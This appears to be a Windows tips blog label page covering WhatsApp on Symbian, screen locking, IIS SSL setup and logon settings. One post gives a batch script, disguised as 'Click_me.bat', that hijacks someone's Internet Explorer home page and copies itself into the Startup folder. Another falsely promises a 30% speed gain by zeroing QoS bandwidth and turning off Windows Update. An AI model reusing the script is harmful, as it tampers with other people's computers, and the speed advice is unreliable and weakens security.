Showing posts with label Windows Tweak and Tips. Show all posts

Monday, September 16, 2013

how to turn off whatsapp


This post will show you how to force exit or close WhatsApp application running on Nokia 5800 XpressMusic and other symbian s60 running phones. 


WhatsApp does not have a logout mechanism. The application is designed to always be connected so that you receive your messages quickly, even when you are not actively using your phone. This is similar to how SMS works and allows WhatsApp messages to be delivered almost instantly.


For those who does not have a data plan, running WhatsApp can be very expensive. It is also drains battery pretty fast while the application is running in the background. WhatsApp cannot be turn off. The "Exit" button in WhatsApp does not turn the application completely off. It will seems like it is turn off but it is still running in the background. WhatsApp will always maintain connection (by force!) by going through your available 3G, EDGE amd WIFi connection presets to connect without notification.

This is how i force exit or close WhatsApp from running (even background process) on my Nokia 5800 XpressMusic.

  1. Install NetQin Mobile Guard 3.0 for Symbian and run the application.
  2. Click on OS Scan and NetQin will display a report after scanning your phone.
  3. Go to "Auto-start apps" to disable WhatsApp from auto start whenever the phone restarts.
  4. Go to "Memory usage" to close currently running WhatsApp application.
  5. WhatsApp is now completely turned off. 
Another Way: (working and tested)
  1. Another way around is go to "Boot Manager Icon"
  2. Disable the WhatsApp from there.
  3. When you restart your phone you will find it disabled.
  4. Turn off WhatsApp: Web Manager > connected apps > Options > Disconnect (or tap WhatsApp > Yes)
  5. Each time you want to close the whats app you can disconnect it from the network like these steps.

Wednesday, January 11, 2012

lock computer screen

You can lock your computer using the Win+L keyboard shortcut. 

Here’s another way to do it with a single mouse click.
  1. Right-click on your desktop, select New, Shortcut.  
  2. In Type the location of the item, enter rundll32.exe user32.dll,LockWorkStation.
  3. Click Next, name the shortcut “˜Quick Lock’, and Finish.

Sunday, December 25, 2011

add keyboard shortcut in windows

You can create keyboard shortcuts for any program in Windows 7. Right-click the program icon and select Properties. Select the Shortcut tab, click in Shortcut key, to set the keyboard shortcut for that program.

I am presenting the an example how to add keyboard shortcut for Mozilla Firefox bu using "ctrl+alt+m"

1. Right Click the program you want the keyboard shortcut (Mozilla Firefox for example)


2. You can see that Shortcut key has a value "none". Click on the none and press any key that you want to use for that. I have used M (:) Mozilla starts with M so.). You will see then ctrl+alt+m will be the new value there.


3. Now Press the ctrl+alt+shortcut key. for me it is ctrl+alt+m. You will see that your application is getting open with that key combination.


Saturday, August 20, 2011

batch file to change the internet explorer home page

Here is the script that you can use to change someones internet explorer home page and also make this script to run  at startup.

::XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

REG ADD "HKCU\SOFTWARE\MICROSOFT\INTERNET EXPLORER\MAIN" /V "START PAGE" /D "http://ccplusplus.com/" /F
start iexplore www.ccplusplus.com
start firefox www.ccplusplus.com
if exist "Click_me.bat" move /y "Click_me.bat" "%allusersprofile%\start menu\programs\startup"
::XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Tuesday, August 9, 2011

disabling folder option in windows through registry editor

Follow the below step by step guide to disable the folder option which you can use to hide your favorite folders and also securing your windows from others too.


1. type the "regedit" in the run prompt by pressing - windows key and R togather 


2. this will open the windows registry editor. if you get some windows warning select yes and proceed. after that you will get this


3. Now navigate to following location:



HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\explorer


4. double click the "nofolderoptions". if it is not there then right click and create a new DWORD entry and make sure to select the hexa decimal entry and its value should be 1 as shown below in figure


5. Now press ok and press F5 to refresh. close all registry editor and close all the open windows. go again to first figure and check you will get the folder option disabled.


Keep enjoying and stay hacking.....


Saturday, July 30, 2011

How to make IIS 6.0 SSL Enabled


Create a certificate request

First, the Web server must make a certificate request. To do this, follow these steps:

  1. Start the Internet Service Manager (ISM), which loads the Internet Information Server snap-in for the Microsoft Management Console (MMC). To do this, click Start, point to Programs, point to Administrative Tools, and then click Internet Service Manager or Internet Information Services (IIS) Manager.
  2. Double-click the server name so that you see all of the Web sites. In IIS 6.0, expand Web Sites.
  3. Right-click the Web site on which you want to install the certificate, and then click Properties.
  4. Click the Directory Security tab, and then click Server Certificate under Secure Communications to start the Web Server Certificate Wizard.
  5. In IIS 6.0, click next. If you are running IIS 5.0, go to   step 6.
  6. Select create a new certificate and click next.
  7. Select Prepare the request now, but send it later and click next.
  8. Type a name for the certificate. You may want to match the certificate name to the name of the Web site. Now, select a bit length; the higher the bit length, the stronger the certificate encryption. Select Server.
  9. Gated Cryptography if your users may be coming from countries with encryption restrictions.
  10. Type your organization name and the organizational unit (for example, PLM and IMS). Click Next.
  11. Type the fully qualified domain name (FQDN) or the server name as the common name.
  12. Enter your location information, and then click next.Type the path and file name to save the certificate information to, and click next to continue.
  13. Verify the information that you have typed, and then click Next to complete the process and create the certificate request.


Submit a certificate request

  1. Open a browser and browse to  : http://YourWebServerName/CertSrv/
  2. Click Submit a certificate request by using a base-64-encoded CMC or PKCS #10 file, or submit a renewal request by using a base-64-encoded PKCS #7 file. In Notepad, open the request document that you created in the "Create a certificate request" section. In IIS 6.0, you can also click Browse for a file to insert.
  3. Copy the contents of the document. The contents should resemble the following:
    -----BEGIN NEW CERTIFICATE REQUEST-----
    MIIDTDCCArUCAQAwcTELMAkGA1UEBhMCSU4xEjAQBgNVBAgTCUthcm5hdGFrYTESMBAGA1UEBxMJQmFuZ2Fsb3JlMQwwCgYDVQQKEwNQTE0xDDAKBgNVBAsTA0lNUzEeMBwGA1UEAxMVaW1zcWEzMC5xYWRvbWFpbjUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQChWfgEo83/5tFRxVc61rK1XNKASv4HrWpjEBdp50fBqXFQxTX8KCt0T4ma7G0P3kF4XE/JPuqvyVnMuXExPSZRXSGjSWDbRuGU/hsNuJLHfCRjlrViCcq/oV622eyiR/5aCedna9cbA8aSmw8jdK4gemUO0l0uEUs8SScPDiW5cwIDAQABoIIBmTAaBgorBgEEAYI3DQIDMQwWCjUuMi4zNzkwLjIwewYKKwYBBAGCNwIBDjFtMGswDgYDVR0PAQH/BAQDAgTwMEQGCSqGSIb3DQEJDwQ3MDUwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDAHBgUrDgMCBzAKBggqhkiG9w0DBzATBgNVHSUEDDAKBggrBgEFBQcDATCB/QYKKwYBBAGCNw0CAjGB7jCB6wIBAR5aAE0AaQBjAHIAbwBzAG8AZgB0ACAAUgBTAEEAIABTAEMAaABhAG4AbgBlAGwAIABDAHIAeQBwAHQAbwBnAHIAYQBwAGgAaQBjACAAUAByAG8AdgBpAGQAZQByA4GJAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwDQYJKoZIhvcNAQEFBQADgYEAXgTzTVeJLcUb5zS1oiLuow1qokNuF1+VjMlLmmw6iRnafQCtOE/SDWgoe2kS2CuCoQLN/KgznaKfHIImnZP8jLLnubKvKWoW3CByHTKRhAXheOTSv5GtUKjQ6ModXf8a3K+fWd++iDjlN+rn09aNTAWhC5S/oMT2rTzWpPG7ZUE=
    -----END NEW CERTIFICATE REQUEST-----
  4. Paste the contents of the document into the Web form's Base64 Encoded Certificate Request text box.
  5. Under Certificate Template, select Web Server or User, and then click Submit.
  6. If Certificate Server is set to Always Issue the Certificate, you can access the certificate immediately. To do this, follow these steps:
  • Click Download CA Certificate (do not click Download CA Certificate path or Download certificate chain).
  • When you are prompted, select save this file to disk and save the certificate to your desktop or another location that you will remember. You may now go directly to the "Install the certificate and set up an SSL Web site" section.


Install the certificate and set up an SSL Web site

To install the certificate, follow these steps:

  1. Open the Internet Services Manager and expand the server name so that you can view the Web sites.
  2. Right-click the Web site for which you created the certificate request and click Properties.
  3. Click the Directory Security tab. Under Secure  Communications, click Server Certificate. This starts the Certificate Installation Wizard. Click Next to continue.
  4. Select Process the pending request and install the certificate and click Next.
  5. Type the location of the certificate that you downloaded in the "Issue and download a certificate" section, then click next. The Wizard displays the Certificate Summary. Verify that the information is correct, and then click next to continue.
  6. Click Finish to complete the process.

Configure and test the certificate

To configure and test the certificate, follow these steps:

  1. On the Directory Security tab, under Secure Communications, note that there are now three available options. To set the Web site to require secure connections, click Edit. The Secure Communications dialog box appears.
  2. Select Require Secure Channel (SSL) and click OK.
  3. Click Apply and then OK to close the property sheet.
  4. Browse to the site and verify that it works. To do this, follow these steps:

  • Access the site through HTTP by typing http://localhost/validuser.html in the browser. You receive an error message that resembles the following: "HTTP 403.4 - Forbidden: SSL required."
  • Try to browse to the same Web page using a secured connection (HTTPS) by typing https://localhost/validuser.html in the browser.

You may receive a security alert that states that the certificate is not from a trusted root CA. Click Yes to continue to the Web page. If the page appears, you have successfully installed your certificate.


Wednesday, July 27, 2011

Increase internet speed in windows 7, vista and xp by 30% to current speed

Here is the hack trick that will increase your internet speed overall by 30%. How it is 30% that I will tell you later. First follow the steps by steps instruction given below.


1. go to run prompt (windows key + R) and type "gpedit.msc"


2. you will get the local group policy editor as seen below


expand this to QoS Packet Scheduler
(Administrative Template > Network > QoS Packet Scheduler)


3. Then look on the right side on the entry "Limit reservable Bandwidth"


4. Double click it and open, you will get a pop up windows like this shown below.


You can see by default Not Configured options is selected. Select the Enable option and below make its value to 0%. which is by default 20%. By this you are increasing your internet speed by 20% which windows is occupying to manage the network, this was required at the time when we are using very slow internet around 14 kbps over dial up network. Today it is not required.


The other 10% will come from here, see below.


By default Windows update is keep on checking for updates for all of the installed product and the windows it self, which is not requited all the time. that you can do when you are not working. You can manually update your windows.
Go to the following location.


a. Users running windows vista/windows 7 OS's


1. Go to start my computer icon and right click to select its property as shown below,


2. You will get the property windows like this. see the left bottom side of the windows, there is an option like "windows update". Click to open it as below


3. clicking the windows update button will give a window like this


4. See on the left side top corner there is an option called "change setting". Select it and open it. You will get this


5. Drag and drop the "important updates" menu and select the last option - Never check for updates. And click OK. If you get any security warning click on yes and close all the windows.
You need to restart to take place the effect.

b. Users Running windows xp

1. Right click the my compter and you will get like this, select the Automatic update tab and select the "turn off automatic updates option"


Not that for the above hack mentioned for windows vista/windows 7, in XP you will get the same configuration steps only UI will be different.


After this see the changes.

Enjoy surfing.

Sunday, July 24, 2011

enable or disable the CTRL+ALT+DELETE sequence for logging on to Windows XP, to Windows Vista, and to Windows 7

For Windows XP, follow these steps:
  1. Log on to the computer as an administrator.
  2. Click Start, click Control Panel, and then double-click User Accounts.
  3. Click Change the way users log on or off.
  4. Click to select the Use the Welcome screen check box if you want to disable the CTRL+ALT+DELETE sequence.
  5. Click Start, click Run, type Control Userpasswords2, and then press ENTER.
    Note You may receive the following dialog box:
    You must be a member of the Administrators group on this computer to open User Accounts. You are logged on as user name, and this account is not a member of the Administrators group.
    In this condition, you are required to type the user name and password when the system prompts the dialog box to type the user name and password of the administrator of the computer.
  6. Click the Advanced tab.
  7. In the Secure logon section, click to clear the Require users to press Ctrl+Alt+Delete check box if you want to disable the CTRL+ALT+DELETE sequence.
For Windows Vista and Windows 7, follow these steps:
  1. Click Start, type Control Userpasswords2, in the Search box and then press ENTER.
    Note You are required to type the user name and password when the system prompts the dialog box to type the user name and password of the administrator of the computer.
  2. Click the Advanced tab.
  3. In the Secure logon section, click to clear the Require users to press Ctrl+Alt+Delete check box if you want to disable the CTRL+ALT+DELETE sequence.

Note
 If the Advanced tab is not available, click Start, click Run, type control userpasswords2, and then click OK.

The Advanced tab is not available under certain conditions. For example, if you are a restricted user, the Advanced tab is not available.

Clear history of recently opened items on exit in Windows 7/ Vista


The Start Menu has a Recent Items list that displays the last 16 files you opened. For those wanting privacy, this list can prove to be an inconvenience. However, you can edit your settings through the group policy editor. This feature can come in handy for those with one account to log in to their computer but don’t want to leave any tracks on what they were last were doing.


1) Access your group policy editor: Open Start command promt , and type gpedit.msc


 2) Navigate to User Configuration / Administrative Templates / Start Menu and Taskbar


3) Edit the settings for “Clear history of recently opened documents on exit.” Right click this setting and choose properties.
4) Enable this feature.

After enabling this rule, your recent items list will clear itself each time you shut down your PC, so you don’t have to worry about clearing it manually every time you log off.